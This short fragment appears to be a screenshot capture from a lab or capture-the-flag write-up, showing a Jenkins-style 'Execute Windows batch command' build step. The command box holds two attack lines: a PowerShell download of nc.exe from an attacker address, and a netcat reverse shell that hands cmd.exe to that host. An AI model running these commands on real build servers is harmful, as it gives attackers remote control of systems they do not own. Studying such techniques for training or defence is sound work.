 Build
X
Execute Windows batch command
?
Command
powershell wget "http://10.10.14.15/nc.exe" -outfile "nc.exe"
nc.exe -e cmd.exe 10.10.14.15 1234
See the list of available environment variables
Advanced...